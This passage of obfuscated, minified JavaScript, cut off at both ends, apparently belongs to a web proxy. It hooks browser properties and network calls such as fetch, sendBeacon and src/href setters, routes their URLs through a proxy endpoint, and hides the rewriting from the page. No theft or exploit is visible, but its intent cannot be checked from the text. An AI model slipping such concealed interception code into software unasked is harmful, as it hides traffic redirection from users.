Z9['A'][b3(0xe8e)](DU)[b3(0x20f)][b3(0xa25)][b3(0xbb0)](this,xV(Dm,DX,Z9['A'][b3(0xe8e)](DU)[b3(0xbb5)][b3(0xe8e)][b3(0xc0c)](DU[b3(0xd6d)])),...Dq);}}),xP(DU,je(0x8a2),je(0xed3),{'get':function(){const b4=je;for(var DX=arguments[b4(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][b4(0xe8e)](DU)[b4(0xa6c)][b4(0xe8e)][b4(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[b4(0x16e)]),Dz;},'set':function(DX){const b5=je;(0x0,Z0['EW'])(DX)||(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][b5(0xf6e)],'baseUrl':Z9['A'][b5(0xe8e)](DU)[b5(0xbb5)][b5(0xe8e)][b5(0xc0c)](DU[b5(0xd6d)]),'endpoint':Z1['A'][b5(0x92b)]}));for(var DH=arguments[b5(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][b5(0xe8e)](DU)[b5(0xa6c)][b5(0xa25)][b5(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0x8a2),je(0x214),{'get':function(){const b6=je;for(var DX=arguments[b6(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][b6(0xe8e)](DU)[b6(0xd5f)][b6(0xe8e)][b6(0xbb0)](this,...DH);return xJ(Dz);},'set':function(DX){const b7=je;for(var DH=arguments[b7(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return DX?(DX=xI({'protectUrlContext':Dm,'srcset':DX,'endpoint':Z1['A'][b7(0x92b)],'baseUrl':Z9['A'][b7(0xe8e)](DU)[b7(0xbb5)][b7(0xe8e)][b7(0xc0c)](DU[b7(0xd6d)])}),Z9['A'][b7(0xe8e)](DU)[b7(0xd5f)][b7(0xa25)][b7(0xbb0)](this,DX,...Dq)):Z9['A'][b7(0xe8e)](DU)[b7(0xd5f)][b7(0xa25)][b7(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0x3d7),je(0xbfc),{'get':function(){const b8=je;for(var DX=arguments[b8(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][b8(0xe8e)](DU)[b8(0xec5)][b8(0xe8e)][b8(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[b8(0x16e)]),Dz;},'set':function(DX){const b9=je,DH=Z9['A'][b9(0xe8e)](DU)[b9(0x6fb)][b9(0xe8e)][b9(0xbb0)](this),Dq=Z9['A'][b9(0xe8e)](DU)[b9(0x80b)][b9(0xe8e)][b9(0xbb0)](this),Dz=b9(0x956)===DH||b9(0xf8f)===DH&&b9(0x9fd)===Dq?Z0['MN'][b9(0x8fd)]:b9(0xf8f)===DH&&b9(0x366)===Dq?Z0['MN'][b9(0x634)]:Z0['MN'][b9(0xf6e)];DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Dz,'baseUrl':Z9['A'][b9(0xe8e)](DU)[b9(0xbb5)][b9(0xe8e)][b9(0xc0c)](DU[b9(0xd6d)]),'endpoint':Z1['A'][b9(0x92b)]});for(var DM=arguments[b9(0x14b)],g0=new Array(DM>0x1?DM-0x1:0x0),g1=0x1;g1<DM;g1++)g0[g1-0x1]=arguments[g1];return Z9['A'][b9(0xe8e)](DU)[b9(0xec5)][b9(0xa25)][b9(0xbb0)](this,DX,...g0);}}),xP(DU,je(0x3d7),'as',{'set':function(DX){const bZ=je;var DH;const Dq=Z9['A'][bZ(0xe8e)](DU)[bZ(0x606)][bZ(0xbb0)](this,bZ(0xbfc)),Dz=null===(DH=Z9['A'][bZ(0xe8e)](DU)[bZ(0x606)][bZ(0xbb0)](this,bZ(0xb1d)))||void 0x0===DH?void 0x0:DH[bZ(0x4d0)]();for(var DM=arguments[bZ(0x14b)],g0=new Array(DM>0x1?DM-0x1:0x0),g1=0x1;g1<DM;g1++)g0[g1-0x1]=arguments[g1];if(Dq){const g2=bZ(0x956)===Dz||bZ(0xf8f)===Dz&&bZ(0x9fd)===DX?Z0['MN'][bZ(0x8fd)]:bZ(0xf8f)===Dz&&bZ(0x366)===DX?Z0['MN'][bZ(0x634)]:Z0['MN'][bZ(0xf6e)];Z9['A'][bZ(0xe8e)](DU)[bZ(0xec5)][bZ(0xa25)][bZ(0xbb0)](this,(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':g2,'baseUrl':Z9['A'][bZ(0xe8e)](DU)[bZ(0xbb5)][bZ(0xe8e)][bZ(0xc0c)](DU[bZ(0xd6d)]),'endpoint':Z1['A'][bZ(0x92b)]}),...g0);}return Z9['A'][bZ(0xe8e)](DU)[bZ(0x80b)][bZ(0xa25)][bZ(0xbb0)](this,DX,...g0);}}),xP(DU,je(0x3d7),je(0xb1d),{'set':function(DX){const bx=je,DH=Z9['A'][bx(0xe8e)](DU)[bx(0x606)][bx(0xbb0)](this,bx(0xbfc)),Dq=Z9['A'][bx(0xe8e)](DU)[bx(0x606)][bx(0xbb0)](this,'as');for(var Dz=arguments[bx(0x14b)],DM=new Array(Dz>0x1?Dz-0x1:0x0),g0=0x1;g0<Dz;g0++)DM[g0-0x1]=arguments[g0];if(DH){const g1=bx(0x956)===DX||bx(0xf8f)===DX&&bx(0x9fd)===Dq?Z0['MN'][bx(0x8fd)]:bx(0xf8f)===DX&&bx(0x366)===Dq?Z0['MN'][bx(0x634)]:Z0['MN'][bx(0xf6e)];Z9['A'][bx(0xe8e)](DU)[bx(0xec5)][bx(0xa25)][bx(0xbb0)](this,(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DH,'kind':g1,'baseUrl':Z9['A'][bx(0xe8e)](DU)[bx(0xbb5)][bx(0xe8e)][bx(0xc0c)](DU[bx(0xd6d)]),'endpoint':Z1['A'][bx(0x92b)]}),...DM);}return Z9['A'][bx(0xe8e)](DU)[bx(0x6fb)][bx(0xa25)][bx(0xbb0)](this,DX,...DM);}}),xP(DU,je(0xe88),je(0x44f),{'get':function(){const bD=je;for(var DX=arguments[bD(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][bD(0xe8e)](DU)[bD(0x90e)][bD(0xe8e)][bD(0xbb0)](this,...DH);return Dz?xA(Dz):Dz;},'set':function(DX){const bg=je;if(!DX)return Z9['A'][bg(0xe8e)](DU)[bg(0x90e)][bg(0xa25)][bg(0xbb0)](this,DX);for(var DH=arguments[bg(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][bg(0xe8e)](DU)[bg(0x90e)][bg(0xa25)][bg(0xbb0)](this,xV(Dm,DX,Z9['A'][bg(0xe8e)](DU)[bg(0xbb5)][bg(0xe8e)][bg(0xc0c)](DU[bg(0xd6d)])),...Dq);}}),xP(DU,je(0xe88),je(0xed3),{'get':function(){const bh=je;for(var DX=arguments[bh(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bh(0xe8e)](DU)[bh(0x153)][bh(0xe8e)][bh(0xc0c)](this,DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[bh(0x16e)]),Dz;},'set':function(DX){const bi=je;(0x0,Z0['EW'])(DX)||(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][bi(0x634)],'baseUrl':Z9['A'][bi(0xe8e)](DU)[bi(0xbb5)][bi(0xe8e)][bi(0xc0c)](DU[bi(0xd6d)]),'endpoint':Z1['A'][bi(0x92b)]}));for(var DH=arguments[bi(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][bi(0xe8e)](DU)[bi(0x153)][bi(0xa25)][bi(0xc0c)](this,[DX,...Dq]);}}),xP(DU,je(0x1b3),je(0xc61),{'get':function(){const br=je;for(var DX=arguments[br(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][br(0xe8e)](DU)[br(0x6b8)][br(0xe8e)][br(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[br(0x16e)]),Dz;},'set':function(DX){const bn=je;(0x0,Z0['EW'])(DX)||(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][bn(0xf6e)],'baseUrl':Z9['A'][bn(0xe8e)](DU)[bn(0xbb5)][bn(0xe8e)][bn(0xc0c)](DU[bn(0xd6d)]),'endpoint':Z1['A'][bn(0x92b)]}));for(var DH=arguments[bn(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][bn(0xe8e)](DU)[bn(0x6b8)][bn(0xa25)][bn(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0x1b3),je(0xed3),{'get':function(){const bL=je;for(var DX,DH=arguments[bL(0x14b)],Dq=new Array(DH),Dz=0x0;Dz<DH;Dz++)Dq[Dz]=arguments[Dz];let DM=null!==(DX=Z9['A'][bL(0xe8e)](DU)[bL(0x8b9)])&&void 0x0!==DX&&DX[bL(0xe8e)]?Z9['A'][bL(0xe8e)](DU)[bL(0x8b9)][bL(0xe8e)][bL(0xc0c)](this,Dq):Z9['A'][bL(0xe8e)](DU)[bL(0x606)][bL(0xbb0)](this,bL(0xed3));return DM&&(0x0,Z0['EW'])(DM)&&(DM=(0x0,Z0['sH'])(DM)[bL(0x16e)]),DM;},'set':function(DX){const bO=je;var DH;(0x0,Z0['EW'])(DX)||(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][bO(0xf6e)],'baseUrl':Z9['A'][bO(0xe8e)](DU)[bO(0xbb5)][bO(0xe8e)][bO(0xc0c)](DU[bO(0xd6d)]),'endpoint':Z1['A'][bO(0x92b)]}));for(var Dq=arguments[bO(0x14b)],Dz=new Array(Dq>0x1?Dq-0x1:0x0),DM=0x1;DM<Dq;DM++)Dz[DM-0x1]=arguments[DM];return null!==(DH=Z9['A'][bO(0xe8e)](DU)[bO(0x8b9)])&&void 0x0!==DH&&DH[bO(0xa25)]?Z9['A'][bO(0xe8e)](DU)[bO(0x8b9)][bO(0xa25)][bO(0xc0c)](this,[DX,...Dz]):(Z9['A'][bO(0xe8e)](DU)[bO(0xb10)][bO(0xbb0)](this,bO(0xed3),DX),DX);}},()=>!0x0),xP(DU,je(0x3d1),je(0xed3),{'get':function(){const bu=je;for(var DX,DH=arguments[bu(0x14b)],Dq=new Array(DH),Dz=0x0;Dz<DH;Dz++)Dq[Dz]=arguments[Dz];let DM=null!==(DX=Z9['A'][bu(0xe8e)](DU)[bu(0xae9)])&&void 0x0!==DX&&DX[bu(0xe8e)]?Z9['A'][bu(0xe8e)](DU)[bu(0xae9)][bu(0xe8e)][bu(0xc0c)](this,Dq):Z9['A'][bu(0xe8e)](DU)[bu(0x606)][bu(0xbb0)](this,bu(0xed3));return DM&&(0x0,Z0['EW'])(DM)&&(DM=(0x0,Z0['sH'])(DM)[bu(0x16e)]),DM;},'set':function(DX){const bs=je;var DH;(0x0,Z0['EW'])(DX)||(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][bs(0xf6e)],'baseUrl':Z9['A'][bs(0xe8e)](DU)[bs(0xbb5)][bs(0xe8e)][bs(0xc0c)](DU[bs(0xd6d)]),'endpoint':Z1['A'][bs(0x92b)]}));for(var Dq=arguments[bs(0x14b)],Dz=new Array(Dq>0x1?Dq-0x1:0x0),DM=0x1;DM<Dq;DM++)Dz[DM-0x1]=arguments[DM];return null!==(DH=Z9['A'][bs(0xe8e)](DU)[bs(0xae9)])&&void 0x0!==DH&&DH[bs(0xa25)]?Z9['A'][bs(0xe8e)](DU)[bs(0xae9)][bs(0xa25)][bs(0xc0c)](this,[DX,...Dz]):(Z9['A'][bs(0xe8e)](DU)[bs(0xb10)][bs(0xbb0)](this,bs(0xed3),DX),DX);}},()=>!0x0),xP(DU,je(0xaba),je(0xed3),{'get':function(){const bV=je;for(var DX=arguments[bV(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bV(0xe8e)](DU)[bV(0x901)]?Z9['A'][bV(0xe8e)](DU)[bV(0x901)][bV(0xe8e)][bV(0xc0c)](this,DH):Z9['A'][bV(0xe8e)](DU)[bV(0x606)][bV(0xbb0)](this,bV(0xed3));return Dz&&(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[bV(0x16e)]),Dz;},'set':function(DX){const bA=je;(0x0,Z0['EW'])(DX)||(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][bA(0xf6e)],'baseUrl':Z9['A'][bA(0xe8e)](DU)[bA(0xbb5)][bA(0xe8e)][bA(0xc0c)](DU[bA(0xd6d)]),'endpoint':Z1['A'][bA(0x92b)]}));for(var DH=arguments[bA(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][bA(0xe8e)](DU)[bA(0x901)]?Z9['A'][bA(0xe8e)](DU)[bA(0x901)][bA(0xa25)][bA(0xc0c)](this,[DX,...Dq]):(Z9['A'][bA(0xe8e)](DU)[bA(0xb10)][bA(0xbb0)](this,bA(0xed3),DX),DX);}}),xP(DU,je(0xaba),je(0x214),{'get':function(){const bk=je;for(var DX=arguments[bk(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bk(0xe8e)](DU)[bk(0x802)]?Z9['A'][bk(0xe8e)](DU)[bk(0x802)][bk(0xe8e)][bk(0xc0c)](this,DH):Z9['A'][bk(0xe8e)](DU)[bk(0x606)][bk(0xbb0)](this,bk(0x214));return Dz&&(Dz=xJ(Dz)),Dz;},'set':function(DX){const bv=je;for(var DH=arguments[bv(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return DX?(DX=xI({'protectUrlContext':Dm,'srcset':DX,'endpoint':Z1['A'][bv(0x92b)],'baseUrl':Z9['A'][bv(0xe8e)](DU)[bv(0xbb5)][bv(0xe8e)][bv(0xc0c)](DU[bv(0xd6d)])}),Z9['A'][bv(0xe8e)](DU)[bv(0x802)]?Z9['A'][bv(0xe8e)](DU)[bv(0x802)][bv(0xa25)][bv(0xc0c)](this,[DX,...Dq]):(Z9['A'][bv(0xe8e)](DU)[bv(0xb10)][bv(0xbb0)](this,bv(0x214),DX),DX)):Z9['A'][bv(0xe8e)](DU)[bv(0x802)][bv(0xa25)][bv(0xbb0)](this,DX,...Dq);}}),xP(DU,je(0x398),je(0x3a3),{'get':function(){const bI=je;for(var DX=arguments[bI(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bI(0xe8e)](DU)[bI(0x9cd)][bI(0xe8e)][bI(0xc0c)](this,DH);if(bI(0x9cf)==typeof Dz){const DM=Array[bI(0xff7)](Dz[bI(0xb99)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),g0=>g0[0x0]);for(const g0 of DM||[])(0x0,Z0['EW'])(g0)&&(Dz=Z9['A'][bI(0xe8e)](DU)[bI(0xb77)][bI(0xbb0)](Dz,g0,(0x0,Z0['sH'])(g0)[bI(0x16e)]));}return Dz;}},function(){const bJ=je;for(var DX=arguments[bJ(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][bJ(0xe8e)](DU)[bJ(0x9cd)][bJ(0xe8e)][bJ(0xc0c)](this,DH);return bJ(0x9cf)==typeof Dz&&Z0['ht'][bJ(0xdc9)](DM=>Dz[bJ(0xdc0)]('/'[bJ(0x85c)](DM,'/')));}),xP(DU,je(0x398),je(0x39e),{'get':function(){const bE=je;try{if(bE(0x752)===this[bE(0x3a3)])return bE(0xf82);const Dz=Z9['A'][bE(0xe8e)](DU)[bE(0xd76)][bE(0xe8e)][bE(0xbb0)](this);if((0x0,Z0['EW'])(Dz[bE(0xb06)][bE(0xbfc)])){const DM=(0x0,Z0['sH'])(Dz[bE(0xb06)][bE(0xbfc)])[bE(0x16e)];return new URL(DM)[bE(0x39e)];}}catch(g0){}for(var DX=arguments[bE(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][bE(0xe8e)](DU)[bE(0x29d)][bE(0xe8e)][bE(0xc0c)](this,DH);}},function(){const bj=je;if(bj(0x752)===this[bj(0x3a3)])return!0x0;try{const DX=Z9['A'][bj(0xe8e)](DU)[bj(0xd76)][bj(0xe8e)][bj(0xbb0)](this);return(0x0,Z0['EW'])(DX[bj(0xb06)][bj(0xbfc)]);}catch(DH){}return!0x1;}),xB(DU,je(0xb6f),je(0x99f),function(DX,DH){const bw=je;return DX=(0x0,Z0['EW'])(DX)?DX:(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][bw(0xf6e)],'baseUrl':Z9['A'][bw(0xe8e)](DU)[bw(0xbb5)][bw(0xe8e)][bw(0xc0c)](DU[bw(0xd6d)]),'endpoint':Z1['A'][bw(0x92b)]}),Z9['A'][bw(0xe8e)](DU)[bw(0xca2)][bw(0xbb0)](DU,DX,{'method':bw(0x1aa),'keepalive':!0x0,'body':DH,'mode':bw(0x5a1)}),!0x0;},function(){const bo=je;return arguments[bo(0x14b)]>0x0;}),xB(DU,je(0xcfc),je(0x87e),function(DX){const bK=je,DH=((()=>{const bb=a2x;if(!(DX instanceof DU[bb(0xdef)]))return'';const Dq=Z9['A'][bb(0xe8e)](DU)[bb(0x497)][bb(0xe8e)][bb(0xbb0)](DX);return(0x0,Zg['_'])(Dq)?(0x0,Zg['ks'])(Dq):Dq;})());if(this instanceof DU[bK(0xdef)]&&bK(0x9fd)===this[bK(0xa96)][bK(0x4d0)]()&&DX instanceof DU[bK(0x6bc)]){const Dq=Z9['A'][bK(0xe8e)](DU)[bK(0xc9a)][bK(0xe8e)][bK(0xbb0)](DX);Z9['A'][bK(0xe8e)](DU)[bK(0xc9a)][bK(0xa25)][bK(0xbb0)](DX,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':Dq}));}return DH&&xO(DU,DH),DX instanceof DU[bK(0xd87)]&&DX[bK(0x88a)](bK(0x827))&&xO(DU,DX[bK(0x827)]),Z9['A'][bK(0xe8e)](DU)[bK(0x2e1)][bK(0xbb0)](this,DX);}),xB(DU,je(0xcfc),je(0xb83),function(DX){const bS=je;for(var DH=arguments[bS(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];if(this instanceof DU[bS(0xdef)]&&bS(0x9fd)===this[bS(0xa96)][bS(0x4d0)]()&&DX instanceof DU[bS(0x6bc)]){const DM=Z9['A'][bS(0xe8e)](DU)[bS(0xc9a)][bS(0xe8e)][bS(0xbb0)](DX);return Z9['A'][bS(0xe8e)](DU)[bS(0xc9a)][bS(0xa25)][bS(0xbb0)](DX,(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DM})),Z9['A'][bS(0xe8e)](DU)[bS(0x876)][bS(0xbb0)](this,DX,...Dq);}return Z9['A'][bS(0xe8e)](DU)[bS(0x876)][bS(0xbb0)](this,DX,...Dq);}),xP(DU,je(0xcfc),je(0xe36),{'get':function(){const bY=je;for(var DX=arguments[bY(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][bY(0xe8e)](DU)[bY(0xc9a)][bY(0xe8e)][bY(0xbb0)](this,...DH);return this instanceof DU[bY(0xdef)]&&bY(0x9fd)===this[bY(0xa96)][bY(0x4d0)]()?(0x0,xZ['sR'])(Dz):Dz;},'set':function(){const bf=je;let DX=arguments[bf(0x14b)]<=0x0?void 0x0:arguments[0x0];return this instanceof DU[bf(0xdef)]&&bf(0x9fd)===this[bf(0xa96)][bf(0x4d0)]()&&(DX=(0x0,xZ['dv'])({'protectUrlContext':Dm,'stylesheet':DX})),Z9['A'][bf(0xe8e)](DU)[bf(0xc9a)][bf(0xa25)][bf(0xbb0)](this,DX);}}),xP(DU,je(0xcfc),je(0x2d7),{'get':function(){const bF=je;for(var DX=arguments[bF(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][bF(0xe8e)](DU)[bF(0xbb5)][bF(0xe8e)][bF(0xc0c)](this,...DH);return(0x0,Z0['EW'])(Dz)?(0x0,Z0['sH'])(Dz)[bF(0x16e)]:Dz;}}),xP(DU,je(0x3da),je(0x827),{'get':function(){const bT=je;for(var DX=arguments[bT(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bT(0xe8e)](DU)[bT(0xeb7)][bT(0xe8e)][bT(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)&&(Dz=(0x0,Z0['sH'])(Dz)[bT(0x16e)]),Dz;}});const DN=[je(0x17b),je(0xe64),je(0xa5e),je(0x7ca),je(0x7dc),je(0x5ea),je(0x429),je(0x58a),je(0x8e5),je(0xd44),je(0xbaa),je(0xd94),je(0x695),je(0x7ef)][je(0xbc0)](DX=>'.'+DX+'/');xP(DU,je(0x709),je(0x996),{'get':function(){const bd=je;for(var DX=arguments[bd(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bd(0xe8e)](DU)[bd(0x775)][bd(0xe8e)][bd(0xbb0)](this,...DH),DM=Z9['A'][bd(0xe8e)](DU)[bd(0xeb7)][bd(0xe8e)][bd(0xbb0)](this,...DH);return(0x0,Z0['EW'])(DM)&&(DM=(0x0,Z0['sH'])(DM)[bd(0x16e)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[bd(0x7f4)](DM)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[bd(0x7f4)](DM)||DN[bd(0xdc9)](g0=>DM[bd(0xdc0)](g0))||DM[bd(0x31b)](bd(0xadf))>=0x0)&&(Dz=0x0),Dz;}}),xP(DU,je(0x709),je(0x49b),{'get':function(){const bc=je;for(var DX=arguments[bc(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bc(0xe8e)](DU)[bc(0x404)][bc(0xe8e)][bc(0xbb0)](this,...DH),DM=Z9['A'][bc(0xe8e)](DU)[bc(0xeb7)][bc(0xe8e)][bc(0xbb0)](this,...DH);return(0x0,Z0['EW'])(DM)&&(DM=(0x0,Z0['sH'])(DM)[bc(0x16e)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[bc(0x7f4)](DM)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[bc(0x7f4)](DM)||DN[bc(0xdc9)](g0=>DM[bc(0xdc0)](g0))||DM[bc(0x31b)](bc(0xadf))>=0x0)&&(Dz=0x0),Dz;}}),xB(DU,je(0x157),je(0x774),function(DX){const bR=je,DH=xE({'_window':DU,'protectUrlContext':Dm,'html':DX});return Z9['A'][bR(0xe8e)](DU)[bR(0x626)][bR(0xbb0)](this,DH);});const DG=[je(0x2d4),je(0x4bc),je(0x222),je(0xb5a)];xB(DU,je(0x831),je(0x7f4),function(DX){const by=je;return!!xY(DX,new URL(Z1['A'][by(0x92b)])[by(0x257)])||Z9['A'][by(0xe8e)](DU)[by(0xa9f)][by(0xbb0)](this,DX);},function(DX){const bm=je;return bm(0xf87)!==this[bm(0x2fb)]&&bm(0x813)!==this[bm(0x2fb)]&&!!DG[bm(0xdc9)](DH=>xY(this[bm(0x2fb)],DH));}),xB(DU,je(0x831),je(0x9cc),function(DX){const bU=je,DH=(0x0,Z0['sH'])(DX)[bU(0x16e)];return Z9['A'][bU(0xe8e)](DU)[bU(0x5d7)][bU(0xbb0)](this,DH);},function(DX,DH){const bC=je;return!0x0!==(null==DH?void 0x0:DH[bC(0x2a3)])&&!(bC(0x9cf)!=typeof DX||!DX[bC(0x97f)](bC(0x70f))&&!DX[bC(0x97f)](bC(0xac6))||!(0x0,Z0['EW'])(DX));}),xP(DU,je(0x79e),je(0x2bc),{'get':function(){const bB=je;for(var DX=arguments[bB(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][bB(0xe8e)](DU)[bB(0xb6b)][bB(0xe8e)][bB(0xbb0)](this,...DH);return(0x0,Z0['EW'])(Dz)?(0x0,Z0['sH'])(Dz)[bB(0x16e)]:Dz;}}),xB(DU,je(0xe63),je(0x282),function(DX,DH){const bP=je,Dq=DX[bP(0x187)](),Dz=((()=>{const bN=bP;if(Dq[bN(0x97f)](bN(0x70f))||Dq[bN(0x97f)](bN(0xac6)))return(0x0,Z0['EW'])(Dq)?Dq:(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][bN(0xf6e)],'endpoint':Z1['A'][bN(0x92b)]});{const DM=Z9['A'][bN(0xe8e)](DU)[bN(0xbb5)][bN(0xe8e)][bN(0xc0c)](DU[bN(0xd6d)]);return(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][bN(0xf6e)],'baseUrl':DM,'endpoint':Z1['A'][bN(0x92b)]});}})());return Z9['A'][bP(0xe8e)](DU)[bP(0x549)][bP(0xbb0)](this,Dz,DH);}),xB(DU,je(0x63d),je(0x8e4),function(DX,DH){const bG=je;try{const Dq=new DU[(bG(0x588))](Z1['A'][bG(0x92b)])[bG(0x257)];if(bG(0x1b6)===DX[bG(0x187)]()&&'\x0a'===DH&&this[bG(0x898)](Dq)&&(0x0,Z0['EW'])(DU[bG(0xb06)][bG(0xbfc)])){const Dz=new DU[(bG(0x588))]((0x0,Z0['sH'])(DU[bG(0xb06)][bG(0xbfc)])[bG(0x16e)]);if((bG(0x412)===Dz[bG(0x257)]||bG(0x47c)===Dz[bG(0x257)])&&Dz[bG(0x73a)][bG(0x97f)](bG(0x848))&&Dz[bG(0x73a)][bG(0x898)](bG(0x241))){const DM=Z9['A'][bG(0xe8e)](DU)[bG(0xb77)][bG(0xbb0)](this,DX,DH);return Z9['A'][bG(0xe8e)](DU)[bG(0xb77)][bG(0xbb0)](DM,Dq,Dz[bG(0x257)]);}}}catch(g0){return Z9['A'][bG(0xe8e)](DU)[bG(0xb77)][bG(0xbb0)](this,DX,DH);}try{if((0x0,Z0['EW'])(this)){const g1=(0x0,Z0['sH'])(this)[bG(0x16e)];return Z9['A'][bG(0xe8e)](DU)[bG(0xb77)][bG(0xbb0)](g1,DX,DH);}return Z9['A'][bG(0xe8e)](DU)[bG(0xb77)][bG(0xbb0)](this,DX,DH);}catch(g2){return Z9['A'][bG(0xe8e)](DU)[bG(0xb77)][bG(0xbb0)](this,DX,DH);}},function(DX,DH){const bW=je;try{if(bW(0x9cf)==typeof this&&(this[bW(0x97f)](bW(0x70f))||this[bW(0x97f)](bW(0xac6)))&&Z0['ht'][bW(0xdc9)](Dq=>xY(this,'/'[bW(0x85c)](Dq,'/'))))return!0x0;if(bW(0x1b6)===DX[bW(0x187)]()&&'\x0a'===DH&&bW(0x9cf)==typeof this&&this[bW(0x898)](new DU[(bW(0x588))](Z1['A'][bW(0x92b)])[bW(0x257)]))return!0x0;}catch(Dq){}return!0x1;},{'throwError':!0x1}),xB(DU,je(0x46d),je(0x65a),async function(DX,DH){const bp=je;let Dq,Dz,DM;xl(DU,DX)?{protectedInput:Dq,originalUrl:Dz,additionalHeaders:DM}=await xX(DU,Dm,DX):{protectedInput:Dq,originalUrl:Dz,additionalHeaders:DM}=xa(DU,Dm,DX);for(var g0=arguments[bp(0x14b)],g1=new Array(g0>0x2?g0-0x2:0x0),g2=0x2;g2<g0;g2++)g1[g2-0x2]=arguments[g2];if((Dm[bp(0xf4a)][bp(0x898)](bp(0x59c))||Dm[bp(0xf4a)][bp(0x898)](bp(0x7b6)))&&(Dz[bp(0xdc0)](bp(0x6a0))||Dz[bp(0xdc0)](bp(0x2ab)))){const {wnd:g5}=(function(){const bl=bp;let g6=DU,g7=document;for(;g6!==DU[bl(0x1cd)];)try{g7=g6[bl(0x855)][bl(0xd6d)],g6=g6[bl(0x855)][bl(0x408)];}catch(g8){break;}return{'wnd':g6,'doc':g7};}());if(DU!==g5)return g5[bp(0x65a)][bp(0xbb0)](g5,Dz,DH,...g1);}DH=xH(Dq,DH,DM);const g3=Dp(Dz);if(bp(0xa07)===g3||bp(0xeba)===g3){const g6=new 